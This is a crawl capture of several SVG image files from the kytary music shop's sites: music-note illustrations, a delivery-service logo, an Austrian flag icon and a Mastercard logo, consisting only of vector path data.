40.8293 9.38509 40.1593 9.11509 39.9793C7.51509 38.9793 5.79509 38.4293 3.92509 39.1693C3.46509 39.3593 2.89509 39.8093 2.81509 40.2093C2.73509 40.5893 3.27509 41.0893 3.76509 41.8993ZM20.2651 45.6093C22.1751 45.8593 23.5751 46.0893 24.9751 46.1393C25.3251 46.1593 26.0251 45.4993 25.9851 45.2593C25.8851 44.5893 25.4551 43.4593 25.1551 43.4593C23.7251 43.4393 22.2651 43.6793 20.8551 43.9793C20.6251 44.0193 20.5351 44.8193 20.2651 45.6093Z" fill="#1D1D1B"/>
<path d="M64.9251 108.11C65.3451 107.08 65.7451 106.19 66.0751 105.28C67.0251 102.66 67.9651 100.03 68.8551 97.3801C69.2451 96.2101 69.8251 95.8001 70.8651 96.1901C74.1151 97.4201 77.5351 97.3701 81.0551 96.5901C81.5451 96.4901 82.0551 96.7101 82.5451 96.7901C82.4251 97.3301 82.4051 97.9101 82.1751 98.4001C80.6151 101.94 78.9951 105.45 77.4351 108.98C77.2651 109.36 77.1551 109.8 77.1251 110.19C77.0251 111.79 76.2751 112.94 74.8351 113.22C73.4951 113.49 72.0751 113.65 70.8051 113.41C68.9251 113.07 68.5951 111.04 70.0351 109.44C71.4551 107.87 73.1551 107.2 75.0151 107.61C75.8151 107.78 76.2451 107.51 76.5451 106.7C77.0151 105.49 77.5151 104.29 78.0151 103.06C75.1651 102.97 72.4651 102.87 69.7551 102.81C68.8951 102.78 68.4651 103.46 68.1451 104.27C67.1851 106.67 66.2751 109.1 65.1951 111.44C64.8851 112.09 64.0951 112.63 63.4351 113.01C61.6151 114.05 59.8251 114 58.1651 113.1C56.4851 112.18 56.4751 110.26 58.1151 108.89C59.9651 107.34 61.9351 107.25 63.9251 107.78C64.2151 107.86 64.4851 107.96 64.9051 108.09L64.9251 108.11ZM79.9251 98.7901C76.7851 99.1501 73.8251 99.2001 70.9651 98.3001C69.9851 98.0001 70.0351 99.3101 69.7651 99.9801C69.4551 100.75 69.7951 101.24 70.4951 101.21C72.9651 101.15 75.4351 101.06 77.8951 100.89C78.8951 100.82 79.6251 100.12 79.9351 98.7901H79.9251ZM59.5151 111.96C60.5051 111.83 61.5751 111.77 62.6351 111.5C62.9351 111.42 63.2351 110.78 63.3951 110.35C63.4651 110.17 63.2151 109.73 63.0151 109.65C61.8351 109.19 60.6051 109.08 59.3951 109.94C59.0951 110.16 58.7451 110.59 58.7251 110.89C58.7051 111.18 59.1151 111.45 59.5251 111.96H59.5151ZM71.1251 111.86C72.4551 111.72 73.4351 111.65 74.3951 111.45C74.6351 111.4 75.0551 110.8 75.0051 110.63C74.8751 110.16 74.4851 109.4 74.2751 109.45C73.2951 109.68 72.3151 110.11 71.3851 110.57C71.2251 110.64 71.2351 111.24 71.1251 111.86Z" fill="#1D1D1B"/>
<path d="M245.295 39.7996C245.705 38.5796 246.105 37.5296 246.425 36.4496C247.315 33.3496 248.205 30.2396 249.015 27.1096C249.375 25.7296 250.065 25.2396 251.465 25.6896C255.825 27.1096 260.235 27.0296 264.695 26.0896C265.315 25.9596 265.995 26.2296 266.645 26.3096C266.565 26.9396 266.605 27.6296 266.375 28.2196C264.805 32.4096 263.165 36.5696 261.595 40.7496C261.425 41.1996 261.335 41.7196 261.355 42.1796C261.425 44.0696 260.605 45.4296 258.785 45.7696C257.095 46.0996 255.275 46.2896 253.595 46.0296C251.125 45.6396 250.435 43.2496 252.085 41.3496C253.715 39.4896 255.835 38.6896 258.295 39.1496C259.355 39.3496 259.875 39.0196 260.165 38.0596C260.625 36.6296 261.115 35.2096 261.595 33.7496C257.905 33.6696 254.395 33.5596 250.875 33.5196C249.765 33.4996 249.285 34.2896 248.985 35.2596C248.045 38.0996 247.185 40.9796 246.085 43.7496C245.765 44.5296 244.815 45.1596 244.005 45.6196C241.795 46.8696 239.465 46.8196 237.205 45.7596C234.915 44.6896 234.665 42.4296 236.605 40.7896C238.795 38.9496 241.335 38.8296 243.985 39.4396C244.365 39.5296 244.725 39.6496 245.295 39.7996ZM263.515 28.6996C259.505 29.1496 255.675 29.2196 251.855 28.1896C250.545 27.8396 250.775 29.3896 250.515 30.1796C250.215 31.0896 250.725 31.6596 251.615 31.6296C254.795 31.5396 257.985 31.4196 261.145 31.1896C262.435 31.0896 263.285 30.2696 263.505 28.6896L263.515 28.6996ZM238.785 44.3796C240.045 44.2196 241.425 44.1396 242.755 43.8196C243.135 43.7296 243.435 42.9596 243.585 42.4496C243.655 42.2396 243.275 41.7196 243.005 41.6296C241.415 41.0996 239.815 40.9796 238.355 41.9996C237.995 42.2596 237.595 42.7696 237.615 43.1296C237.625 43.4696 238.195 43.7896 238.785 44.3896V44.3796ZM253.805 44.1796C255.505 43.9996 256.765 43.9096 257.975 43.6696C258.275 43.6096 258.745 42.8996 258.665 42.6996C258.435 42.1396 257.835 41.2496 257.575 41.3096C256.335 41.5796 255.125 42.0996 253.975 42.6496C253.785 42.7396 253.875 43.4396 253.805 44.1796Z" fill="#1D1D1B"/>
<path d="M216.445 108.269C215.815 107.059 215.295 105.989 214.695 104.949C212.965 101.989 211.215 99.0395 209.405 96.1195C208.605 94.8295 208.725 93.9395 210.105 93.1995C214.395 90.8895 217.555 87.4395 220.095 83.3195C220.445 82.7495 221.155 82.4195 221.695 81.9795C222.125 82.5095 222.685 82.9795 222.965 83.5795C225.045 87.8495 227.035 92.1595 229.095 96.4295C229.315 96.8895 229.655 97.3295 230.015 97.6695C231.525 98.9995 231.965 100.619 230.895 102.269C229.905 103.809 228.725 105.359 227.295 106.449C225.195 108.069 222.835 106.849 222.595 104.189C222.355 101.569 223.295 99.3595 225.455 97.7995C226.385 97.1295 226.505 96.4895 225.985 95.5695C225.215 94.1695 224.495 92.7495 223.725 91.3095C220.955 94.0895 218.315 96.7095 215.705 99.3795C214.875 100.219 215.135 101.169 215.655 102.109C217.155 104.909 218.735 107.679 220.065 110.549C220.425 111.359 220.225 112.559 219.985 113.519C219.325 116.129 217.585 117.889 215.115 118.849C212.615 119.829 210.685 118.369 210.855 115.679C211.045 112.649 212.805 110.609 215.215 109.019C215.565 108.789 215.925 108.599 216.445 108.279V108.269ZM221.235 86.1295C218.645 89.5395 215.895 92.5395 212.315 94.7195C211.095 95.4695 212.455 96.4295 212.865 97.2095C213.355 98.1095 214.155 98.1395 214.785 97.4295C217.045 94.9095 219.285 92.3795 221.425 89.7795C222.295 88.7195 222.285 87.4695 221.235 86.1395V86.1295ZM215.205 116.619C216.005 115.529 216.955 114.409 217.675 113.149C217.885 112.789 217.515 111.999 217.235 111.509C217.125 111.299 216.445 111.209 216.175 111.349C214.605 112.179 213.345 113.319 213.055 115.189C212.995 115.649 213.095 116.339 213.375 116.589C213.645 116.829 214.305 116.629 215.195 116.619H215.205ZM226.045 104.929C227.155 103.489 228.005 102.459 228.705 101.349C228.885 101.079 228.675 100.189 228.465 100.109C227.875 99.8795 226.745 99.6895 226.605 99.9295C225.905 101.089 225.415 102.389 224.995 103.679C224.925 103.889 225.525 104.339 226.045 104.929Z" fill="#1D1D1B"/>
<path d="M291.875 60.5599C292.065 65.1799 293.355 69.8199 295.065 74.3799C295.755 76.2399 295.235 78.0199 293.775 79.4599C291.565 81.6099 288.915 82.2499 285.965 81.6299C283.945 81.1999 283.265 79.5499 284.405 77.8299C285.785 75.7299 287.565 73.9799 289.975 73.1099C291.205 72.6599 291.315 72.0599 291.065 70.8799C290.135 66.4499 289.305 61.9899 288.475 57.5199C288.365 56.9099 288.365 56.2299 288.505 55.6299C288.605 55.1099 288.975 54.6299 289.235 54.1299C289.655 54.5099 290.295 54.8099 290.465 55.2799C290.995 56.9299 291.365 58.6199 291.865 60.5699L291.875 60.5599ZM286.575 78.8999C289.225 80.1499 291.965 78.5199 292.365 75.4599C289.975 75.8599 287.935 76.5999 286.575 78.8999Z" fill="#1D1D1B"/>
<path d="M218.855 25.3495C217.015 28.3095 215.855 31.7395 214.985 35.2995C214.625 36.7495 213.545 37.6395 212.035 37.9195C209.745 38.3195 207.835 37.5895 206.265 35.9595C205.185 34.8395 205.465 33.5195 206.905 32.9295C208.655 32.2095 210.505 31.8795 212.375 32.3495C213.325 32.5895 213.655 32.2595 214.005 31.4295C215.305 28.2795 216.675 25.1495 218.055 22.0195C218.245 21.5995 218.535 21.1695 218.875 20.8495C219.155 20.5695 219.585 20.4295 219.965 20.2295C220.065 20.6495 220.335 21.1095 220.245 21.4695C219.875 22.7195 219.395 23.9295 218.875 25.3595L218.855 25.3495ZM207.795 34.5195C208.915 36.4195 211.305 36.5695 212.855 34.8295C211.195 34.0595 209.615 33.6595 207.795 34.5195Z" fill="#1D1D1B"/>
<path d="M259.505 99.5097C257.665 102.47 256.505 105.9 255.635 109.46C255.275 110.91 254.195 111.8 252.685 112.08C250.395 112.48 248.485 111.75 246.915 110.12C245.835 109 246.115 107.68 247.555 107.09C249.305 106.37 251.155 106.04 253.025 106.51C253.975 106.75 254.305 106.42 254.655 105.59C255.955 102.44 257.325 99.3096 258.705 96.1796C258.895 95.7596 259.185 95.3297 259.525 95.0097C259.805 94.7297 260.235 94.5896 260.615 94.3896C260.715 94.8096 260.985 95.2696 260.895 95.6296C260.525 96.8796 260.045 98.0896 259.525 99.5196L259.505 99.5097ZM248.445 108.68C249.565 110.58 251.955 110.73 253.505 108.99C251.845 108.22 250.265 107.82 248.445 108.68Z" fill="#1D1D1B"/>
<path d="M80.315 65.9395C78.555 68.7695 77.445 72.0595 76.615 75.4695C76.275 76.8595 75.245 77.7095 73.785 77.9695C71.595 78.3595 69.765 77.6595 68.255 76.0895C67.225 75.0095 67.485 73.7495 68.865 73.1895C70.545 72.4995 72.305 72.1795 74.095 72.6395C75.005 72.8695 75.325 72.5595 75.655 71.7495C76.895 68.7295 78.215 65.7395 79.535 62.7395C79.715 62.3295 79.995 61.9295 80.315 61.6195C80.585 61.3495 80.995 61.2095 81.355 61.0195C81.455 61.4195 81.715 61.8595 81.625 62.1995C81.265 63.3995 80.805 64.5495 80.315 65.9195V65.9395ZM69.725 74.7095C70.795 76.5295 73.085 76.6695 74.575 75.0095C72.985 74.2795 71.475 73.8895 69.725 74.7095Z" fill="#1D1D1B"/>
<path d="M45.225 61.6892C46.085 66.2392 48.055 70.6292 50.415 74.8892C51.375 76.6292 51.115 78.4592 49.885 80.0992C48.015 82.5492 45.485 83.5692 42.485 83.3892C40.425 83.2592 39.505 81.7292 40.385 79.8592C41.445 77.5792 42.945 75.5892 45.205 74.3692C46.355 73.7392 46.375 73.1292 45.965 71.9992C44.395 67.7492 42.925 63.4592 41.445 59.1692C41.255 58.5792 41.155 57.9092 41.195 57.2892C41.215 56.7592 41.505 56.2292 41.695 55.6992C42.165 56.0192 42.845 56.2192 43.085 56.6492C43.855 58.2092 44.465 59.8192 45.245 61.6792L45.225 61.6892ZM42.685 80.5992C45.485 81.4392 47.955 79.4292 47.905 76.3392C45.595 77.0792 43.695 78.1192 42.685 80.5992Z" fill="#1D1D1B"/>
<path d="M23.3551 70.64C23.4751 69.54 23.5651 68.51 23.7051 67.48C23.8751 66.2 24.0751 64.91 24.2851 63.63C24.4351 62.74 24.2851 62.63 23.3951 62.74C22.4951 62.86 21.5651 62.81 20.6451 62.84C19.7651 62.87 18.8851 62.89 18.0051 62.95C17.2351 63 17.1451 63.08 17.1451 63.88C17.1251 64.96 17.1951 66.0401 17.1651 67.1101C17.1351 68.4301 17.0951 69.75 16.9751 71.06C16.8651 72.17 15.0651 73.43 13.9651 73.27C13.2751 73.17 12.8651 72.4901 13.0651 71.7601C13.3451 70.7401 14.4451 69.9 15.5651 69.91C16.0851 69.92 16.2751 69.77 16.2751 69.23C16.2751 67.44 16.3051 65.65 16.3151 63.86C16.3151 63.21 16.1851 63.1 15.5651 63.2C14.1251 63.43 12.6751 63.67 11.2451 63.94C11.0951 63.97 10.8851 64.24 10.8751 64.41C10.7051 66.63 10.5651 68.86 10.4151 71.1C10.4151 71.26 10.3851 71.45 10.2951 71.56C9.50509 72.49 8.67509 73.37 7.43509 73.68C6.91509 73.8101 6.42509 73.81 6.08509 73.31C5.73509 72.79 5.83509 72.3101 6.21509 71.8601C6.61509 71.39 6.98509 70.88 7.43509 70.45C7.85509 70.05 8.40509 69.98 8.95509 70.19C9.39509 70.36 9.59509 70.19 9.63509 69.74C9.75509 68.16 9.87509 66.58 10.0151 65C10.0451 64.56 9.95509 64.25 9.49509 64.11C9.05509 63.97 9.12509 63.62 9.36509 63.41C9.62509 63.19 10.0151 62.93 10.3051 62.97C11.4751 63.15 12.5551 62.72 13.6651 62.56C16.2651 62.19 18.8651 61.89 21.5051 61.91C22.5151 61.91 23.5351 61.79 24.5451 61.69C25.3351 61.61 25.4451 61.72 25.3551 62.48C24.9951 65.41 24.6351 68.3301 24.2851 71.2601C24.2451 71.5701 24.1751 71.77 23.8251 71.87C23.6251 71.92 23.4451 72.1501 23.3051 72.3301C22.7251 73.1201 21.9451 73.5801 21.0051 73.7601C20.1051 73.9201 19.5751 73.3 19.8151 72.41C20.1251 71.23 21.5351 70.3801 22.8651 70.5801C22.9951 70.6001 23.1351 70.62 23.3651 70.66L23.3551 70.64Z" fill="#1D1D1B"/>
<path d="M48.1751 102.33C47.6951 101.34 47.2251 100.41 46.7951 99.4696C46.2551 98.2896 45.7351 97.0996 45.2451 95.8996C44.9051 95.0596 44.7051 95.0496 44.0151 95.6196C43.3151 96.1996 42.5051 96.6596 41.7351 97.1696C41.0051 97.6696 40.2751 98.1496 39.5551 98.6596C38.9251 99.1096 38.8951 99.2296 39.3151 99.8996C39.8751 100.82 40.5051 101.7 41.0551 102.63C41.7351 103.77 42.4051 104.9 42.9951 106.08C43.4951 107.08 42.6451 109.1 41.6151 109.55C40.9751 109.83 40.2751 109.48 40.0551 108.75C39.7451 107.74 40.2351 106.44 41.1851 105.86C41.6351 105.59 41.7151 105.36 41.4251 104.91C40.4651 103.4 39.5451 101.86 38.5951 100.34C38.2551 99.7896 38.0751 99.7596 37.6051 100.18C36.5051 101.14 35.4051 102.11 34.3451 103.1C34.2351 103.21 34.2051 103.54 34.2851 103.69C35.3251 105.66 36.3951 107.62 37.4551 109.6C37.5251 109.74 37.6151 109.91 37.5951 110.06C37.4251 111.27 37.1851 112.46 36.2951 113.37C35.9251 113.75 35.5051 114.01 34.9551 113.77C34.3851 113.52 34.2051 113.06 34.2851 112.47C34.3651 111.86 34.4151 111.23 34.5651 110.63C34.7051 110.06 35.1351 109.71 35.7151 109.6C36.1751 109.51 36.2551 109.26 36.0451 108.85C35.3051 107.44 34.5651 106.04 33.8451 104.63C33.6451 104.24 33.3951 104.03 32.9251 104.15C32.4751 104.27 32.3551 103.93 32.4451 103.63C32.5451 103.31 32.7451 102.88 33.0151 102.76C34.1051 102.29 34.7851 101.36 35.6451 100.63C37.6551 98.9296 39.6951 97.2896 41.9351 95.9096C42.7951 95.3696 43.5951 94.7296 44.3951 94.0996C45.0151 93.6096 45.1751 93.6396 45.5051 94.3396C46.7551 97.0096 48.0051 99.6696 49.2651 102.34C49.3951 102.62 49.4451 102.83 49.1951 103.1C49.0551 103.25 49.0251 103.54 49.0051 103.77C48.9351 104.75 48.5151 105.56 47.8151 106.21C47.1451 106.82 46.3651 106.58 46.0851 105.7C45.7251 104.54 46.4651 103.07 47.6851 102.53C47.8051 102.47 47.9351 102.42 48.1551 102.33H48.1751Z" fill="#1D1D1B"/>
<path d="M266.365 74.8498C266.505 73.5798 266.615 72.3798 266.775 71.1898C266.975 69.6998 267.205 68.2098 267.455 66.7298C267.635 65.6998 267.455 65.5698 266.425 65.6998C265.375 65.8398 264.305 65.7798 263.235 65.8098C262.215 65.8498 261.195 65.8698 260.175 65.9298C259.285 65.9798 259.185 66.0798 259.175 66.9998C259.155 68.2498 259.225 69.4998 259.195 70.7398C259.165 72.2698 259.115 73.7998 258.975 75.3198C258.845 76.6098 256.765 78.0598 255.485 77.8798C254.685 77.7598 254.215 76.9798 254.445 76.1298C254.765 74.9498 256.045 73.9698 257.335 73.9898C257.935 73.9998 258.165 73.8298 258.155 73.2098C258.145 71.1298 258.185 69.0598 258.195 66.9898C258.195 66.2398 258.045 66.0998 257.325 66.2198C255.655 66.4898 253.975 66.7598 252.325 67.0798C252.155 67.1198 251.915 67.4298 251.895 67.6198C251.695 70.1998 251.545 72.7798 251.365 75.3698C251.355 75.5498 251.325 75.7698 251.225 75.9098C250.315 76.9898 249.345 78.0098 247.915 78.3598C247.315 78.5098 246.745 78.5098 246.355 77.9298C245.945 77.3298 246.065 76.7698 246.505 76.2498C246.965 75.6998 247.395 75.1098 247.915 74.6198C248.405 74.1498 249.035 74.0698 249.675 74.3198C250.185 74.5098 250.425 74.3198 250.465 73.7898C250.605 71.9598 250.745 70.1298 250.905 68.2898C250.945 67.7798 250.835 67.4198 250.295 67.2598C249.785 67.0998 249.865 66.6898 250.145 66.4498C250.445 66.1998 250.895 65.8898 251.235 65.9398C252.585 66.1498 253.835 65.6498 255.125 65.4698C258.145 65.0398 261.155 64.6898 264.205 64.7098C265.375 64.7098 266.555 64.5698 267.735 64.4498C268.645 64.3598 268.785 64.4798 268.675 65.3698C268.255 68.7598 267.845 72.1498 267.435 75.5398C267.395 75.8998 267.305 76.1298 266.905 76.2398C266.675 76.2998 266.465 76.5598 266.305 76.7698C265.635 77.6898 264.725 78.2198 263.635 78.4298C262.595 78.6198 261.985 77.8998 262.255 76.8598C262.615 75.4998 264.245 74.5098 265.785 74.7398C265.945 74.7598 266.095 74.7898 266.365 74.8398V74.8498Z" fill="#1D1D1B"/>
</g>
<defs>
<clipPath id="clip0_3018_76034">
<rect width="301.65" height="118.3" fill="white" transform="translate(0.175049 0.849609)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.kytary.com/eshop_at/zpusob_dodani/na/638606215325733333/5b9ab5c5/65276426.svg
body_size: 1803
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.32876 11.1454C1.96422 11.1454 1.70413 11.2426 1.55462 11.4351C1.33549 11.7239 1.43789 12.1192 1.44199 12.1366C1.60992 12.6578 3.96405 16.6687 4.68289 17.8852L5.2768 18.9368C5.52665 14.0197 9.14745 11.1392 9.14745 11.1392M7.72104 19.8748C7.72104 24.9056 11.8098 28.9985 16.8365 28.9985C21.0861 28.9985 24.9997 26.9126 29.5278 22.2341C31.5604 20.1349 37.0172 13.8681 38.0893 12.6342C38.5859 12.0915 38.5009 11.7126 38.4405 11.5754C38.3524 11.3717 38.1343 11.2426 37.8722 11.2416L28.2529 11.2396L27.8515 11.8017C26.2787 14.0053 22.0998 19.8625 21.683 20.4196L21.2468 21.0196C20.1911 22.4993 19.0995 24.025 16.8406 24.025C14.6155 24.025 12.7508 22.1911 12.6843 19.9362C12.6525 18.8559 13.0959 17.7705 13.8998 16.9575C14.6985 16.1506 15.7716 15.7 16.8427 15.7205C17.6342 15.7348 19.119 15.9724 20.1788 17.3886L20.4676 17.7756L23.3798 13.5323L23.133 13.3305C21.6052 12.0844 19.1497 10.7532 16.8365 10.7532C11.8098 10.7532 7.72104 14.845 7.72104 19.8748Z" fill="#FFDD00"/>
<path d="M4.99525 17.5822L1.89873 12.1336C1.89873 12.1336 1.77073 11.9555 1.87825 11.7404C1.87825 11.7404 1.92433 11.5561 2.27044 11.5674H8.08051C8.08051 11.5674 5.64958 13.9102 4.99525 17.5822ZM10.3896 10.7123L2.3882 10.7031C2.3882 10.7031 1.49836 10.657 1.15635 11.2684C1.15635 11.2684 0.739585 11.9165 1.26694 12.7777L5.63831 20.4555C5.63831 20.4555 5.027 14.4908 10.3896 10.7123ZM37.8292 12.407C36.9752 13.389 31.3628 19.8432 29.281 21.9935C24.8236 26.5974 20.9858 28.6515 16.8386 28.6515C12.0024 28.6515 8.06822 24.7143 8.06822 19.8749C8.06822 15.0356 12.0024 11.0994 16.8386 11.0994C18.9654 11.0994 21.3646 12.3272 22.9385 13.6123L20.4103 17.1307C19.2255 15.6305 17.7592 15.3909 16.8509 15.3735C15.6836 15.351 14.5193 15.8404 13.654 16.7139C12.7847 17.5935 12.3065 18.7711 12.3403 19.9476C12.4109 22.3857 14.4302 24.3712 16.8427 24.3712C19.2788 24.3712 20.4727 22.7001 21.5274 21.2225L21.9616 20.6265C22.4111 20.0244 27.2464 13.2457 28.4322 11.5848L37.8712 11.5868C37.9961 11.5868 38.1262 11.6667 38.1375 11.8141C38.1467 11.9442 38.162 12.0363 37.8262 12.404L37.8292 12.407ZM27.9877 10.7267C27.9263 10.8137 21.7711 19.4459 21.2735 20.1115L20.8281 20.7238C19.8041 22.1584 18.8364 23.5121 16.8427 23.5121C14.89 23.5121 13.2557 21.9004 13.1973 19.921C13.1707 18.98 13.5598 18.0318 14.2654 17.318C14.9668 16.6105 15.9017 16.2142 16.8335 16.2326C17.6885 16.249 19.2614 16.546 20.1778 18.3564L20.2004 18.3953L20.3488 18.7045L24.0905 13.473C22.4419 11.9145 19.4651 10.2393 16.8386 10.2393C11.5283 10.2393 7.2091 14.5605 7.2091 19.8749C7.2091 25.1884 11.5283 29.5116 16.8386 29.5116C22.5391 29.5116 27.0221 25.5611 29.8975 22.5915C32.1564 20.2569 38.5266 12.9149 38.5901 12.8412L38.586 12.8371C39.1481 12.1387 39.0058 11.5848 38.9116 11.3697C38.7426 10.9806 38.3556 10.7379 37.8958 10.7287V10.7277H37.8702L27.999 10.7256" fill="#231F20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.kytary.com/eshop_at/mar/0/637988239859670000/85fb0239/65026265.svg
body_size: 299
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1196_28358" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="24">
<circle cx="12.5" cy="12" r="12" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_1196_28358)">
<path d="M32.5 -1H-6.5V25H32.5V-1Z" fill="#D80F1E"/>
<path d="M32.5 -1H-6.5V12H32.5V-1Z" fill="white"/>
<path d="M13 12L-6.5 -1V25L13 12Z" fill="#00437A"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.kytary.com/resources/Media/75567869.svg
body_size: 2031
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.484 41.6738V39.4834C11.484 38.6444 10.9717 38.0968 10.096 38.0968C9.65823 38.0968 9.18518 38.2418 8.85581 38.7162C8.60099 38.315 8.23637 38.0968 7.69013 38.0968C7.32416 38.0968 6.95818 38.2052 6.66676 38.6078V38.17H5.90094V41.6738H6.66811V39.7382C6.66811 39.1188 6.99614 38.826 7.50578 38.826C8.01679 38.826 8.27297 39.1554 8.27297 39.7382V41.6738H9.03879V39.7382C9.03879 39.1188 9.40341 38.826 9.87781 38.826C10.3888 38.826 10.6436 39.1554 10.6436 39.7382V41.6738H11.484ZM22.8291 38.17H21.5875V37.1114H20.8217V38.17H20.129V38.8626H20.8217V40.4688C20.8217 41.2712 21.1497 41.747 22.0253 41.747C22.3533 41.747 22.718 41.6372 22.9741 41.4908L22.7545 40.8334C22.5582 40.9566 22.3303 41.0202 22.0985 41.0164C21.7325 41.0164 21.5875 40.7968 21.5875 40.4322V38.8626H22.8277V38.17H22.8291ZM29.3217 38.0968C29.1378 38.0924 28.9561 38.1375 28.7956 38.2274C28.6351 38.3173 28.5017 38.4486 28.4095 38.6078V38.17H27.6436V41.6738H28.4095V39.703C28.4095 39.1188 28.6643 38.7894 29.1387 38.7894C29.2851 38.7894 29.4681 38.826 29.6131 38.8626L29.8327 38.1334C29.6863 38.0968 29.4667 38.0968 29.3217 38.0968ZM19.5082 38.4614C19.1423 38.2052 18.6326 38.0968 18.085 38.0968C17.2108 38.0968 16.6266 38.5346 16.6266 39.2272C16.6266 39.8114 17.0644 40.1408 17.8302 40.2492L18.1962 40.2858C18.596 40.359 18.8156 40.4688 18.8156 40.6518C18.8156 40.9066 18.5228 41.0896 18.0132 41.0896C17.5954 41.0918 17.1872 40.9644 16.8448 40.725L16.4802 41.3078C16.8814 41.6006 17.429 41.747 17.9766 41.747C18.9972 41.747 19.5814 41.2712 19.5814 40.6152C19.5814 39.9944 19.107 39.6664 18.3778 39.5566L18.0118 39.52C17.6838 39.4834 17.429 39.4102 17.429 39.192C17.429 38.9358 17.6838 38.7894 18.085 38.7894C18.5228 38.7894 18.9607 38.9724 19.1802 39.0822L19.5082 38.4614V38.4614ZM39.8643 38.0968C39.6805 38.0925 39.4988 38.1377 39.3384 38.2275C39.1779 38.3174 39.0445 38.4487 38.9521 38.6078V38.17H38.1863V41.6738H38.9521V39.703C38.9521 39.1188 39.2069 38.7894 39.6813 38.7894C39.8277 38.7894 40.0107 38.826 40.1557 38.8626L40.3753 38.1334C40.2289 38.0968 40.0107 38.0968 39.8643 38.0968ZM30.0875 39.9212C30.0875 40.9798 30.8167 41.747 31.9485 41.747C32.4582 41.747 32.8241 41.6372 33.1888 41.3444L32.8241 40.725C32.5655 40.9335 32.2442 41.049 31.9119 41.053C31.2911 41.053 30.8547 40.6152 30.8547 39.9212C30.8547 39.2638 31.2911 38.826 31.9119 38.7894C32.2399 38.7894 32.5314 38.8992 32.8241 39.1188L33.1888 38.498C32.8241 38.2052 32.4582 38.0968 31.9485 38.0968C30.8167 38.0968 30.0875 38.8626 30.0875 39.9212ZM37.1643 39.9212V38.17H36.3985V38.6078C36.1436 38.2784 35.779 38.0968 35.3046 38.0968C34.3192 38.0968 33.5534 38.8626 33.5534 39.9212C33.5534 40.9798 34.3192 41.747 35.3046 41.747C35.8143 41.747 36.1802 41.564 36.3985 41.236V41.6738H37.1643V39.9212ZM34.3558 39.9212C34.3558 39.3004 34.757 38.7894 35.413 38.7894C36.0338 38.7894 36.4717 39.2638 36.4717 39.9212C36.4717 40.542 36.0338 41.053 35.413 41.053C34.757 41.0164 34.3558 40.542 34.3558 39.9212ZM25.1998 38.0968C24.1778 38.0968 23.4485 38.826 23.4485 39.9212C23.4485 41.0164 24.1778 41.747 25.2364 41.747C25.746 41.747 26.257 41.6006 26.6596 41.2712L26.2936 40.725C26.0002 40.9518 25.6423 41.0795 25.2716 41.0896C24.7972 41.0896 24.3228 40.87 24.2144 40.2492H26.8033V39.9578C26.8412 38.826 26.1838 38.0968 25.1998 38.0968V38.0968ZM25.1998 38.7528C25.6742 38.7528 26.0022 39.0456 26.0754 39.5932H24.251C24.3241 39.1188 24.6522 38.7528 25.1998 38.7528ZM44.2058 39.9212V36.782H43.4386V38.6078C43.1838 38.2784 42.8192 38.0968 42.3448 38.0968C41.3594 38.0968 40.5936 38.8626 40.5936 39.9212C40.5936 40.9798 41.3594 41.747 42.3448 41.747C42.8558 41.747 43.2204 41.564 43.4386 41.236V41.6738H44.2058V39.9212ZM41.396 39.9212C41.396 39.3004 41.7972 38.7894 42.4546 38.7894C43.074 38.7894 43.5118 39.2638 43.5118 39.9212C43.5118 40.542 43.074 41.053 42.4546 41.053C41.7972 41.0164 41.396 40.542 41.396 39.9212ZM15.7876 39.9212V38.17H15.0217V38.6078C14.7655 38.2784 14.4009 38.0968 13.9265 38.0968C12.9425 38.0968 12.1753 38.8626 12.1753 39.9212C12.1753 40.9798 12.9425 41.747 13.9265 41.747C14.4375 41.747 14.8021 41.564 15.0217 41.236V41.6738H15.7876V39.9212ZM12.9411 39.9212C12.9411 39.3004 13.3437 38.7894 13.9997 38.7894C14.6205 38.7894 15.057 39.2638 15.057 39.9212C15.057 40.542 14.6205 41.053 13.9997 41.053C13.3437 41.0164 12.9425 40.542 12.9425 39.9212H12.9411Z" fill="black"/>
<path d="M30.745 11.5613H19.2535V32.2196H30.745V11.5613Z" fill="#FF5F00"/>
<path d="M19.9828 21.8897C19.9833 19.9025 20.4331 17.9412 21.2985 16.1524C22.164 14.3636 23.4226 12.7936 24.9804 11.5598C22.6741 9.7381 19.8205 8.74806 16.8816 8.75C15.1563 8.74947 13.4478 9.08903 11.8538 9.74928C10.2599 10.4095 8.81167 11.3775 7.59208 12.5978C6.37249 13.8182 5.40542 15.267 4.74617 16.8613C4.08691 18.4557 3.7484 20.1644 3.75001 21.8897C3.75001 29.1535 9.62316 35.0307 16.8816 35.0307C19.9462 35.0307 22.7561 33.9721 24.9804 32.2195C23.4193 30.9887 22.1583 29.4193 21.2926 27.6299C20.4268 25.8404 19.979 23.8776 19.9828 21.8897V21.8897Z" fill="#EB001B"/>
<path d="M46.2486 21.8897C46.2486 29.1535 40.3754 35.0307 33.1156 35.0307C30.1764 35.0328 27.3227 34.0422 25.0169 32.2195C26.581 30.9915 27.8442 29.4227 28.7103 27.6326C29.5763 25.8425 30.0224 23.8783 30.0144 21.8897C30.0139 19.9025 29.5641 17.9412 28.6987 16.1524C27.8333 14.3636 26.5746 12.7936 25.0169 11.5598C27.3235 9.7379 30.1776 8.74786 33.117 8.75C40.3768 8.75 46.2499 14.6625 46.2499 21.8897H46.2486Z" fill="#F79E1B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kytary.at/Images/svg/kytary-logo.svg
body_size: 1183
content:
